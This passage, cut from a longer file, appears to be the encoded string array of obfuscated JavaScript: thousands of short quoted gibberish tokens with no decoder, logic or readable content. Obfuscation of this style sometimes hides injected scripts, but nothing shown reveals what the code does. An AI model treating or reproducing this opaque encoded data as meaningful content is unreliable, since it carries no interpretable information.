Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6h